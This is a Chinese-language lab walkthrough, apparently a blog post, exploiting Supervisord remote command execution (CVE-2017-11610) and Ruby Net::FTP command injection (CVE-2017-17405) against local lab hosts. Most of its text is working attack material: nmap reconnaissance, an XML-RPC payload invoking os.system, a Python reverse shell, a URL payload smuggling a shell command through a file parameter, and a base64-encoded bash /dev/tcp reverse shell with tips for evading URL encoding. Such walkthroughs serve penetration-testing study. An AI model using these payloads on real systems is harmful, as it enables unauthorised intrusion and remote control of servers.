(CVE-2017-11610)(CVE-2017-17405)
Supervisord 远程命令执行漏洞(CVE-2017-11610)


信息收集:nmap 192.168.85.130 -p 9001 -A



<?xml version=”1.0″?><methodCall><methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName><params><param><string>touch /tmp/success</string></param></params></methodCall>



反弹shell:python -c “import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((‘192.168.85.128’,2222));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([‘/bin/bash’,’-i’]);”

方法二:通过msf反弹shell



Ruby Net::FTP 模块命令注入漏洞(CVE-2017-17405)

信息收集:nmap 192.168.85.130 -sV -A -p 8080


payload:http://192.168.85.130:8080/download?uri=ftp://192.168.85.128:2121/&file=|touch${IFS}success




通过bash命令:bash -i >& /dev/tcp/192.168.85.128/6666 0>&1,其中base64编码中的+要替换成%2B,否则浏览器会把+编码成空格;进行base64编码:YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg1LjEyOC82NjY2IDA+JjEgCg==
反弹shell:|bash${IFS}-c${IFS}'{echo,YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4Ljg1LjEyOC82NjY2IDA%2BJjEgCg==}|{base64,-d}|{bash,-i}‘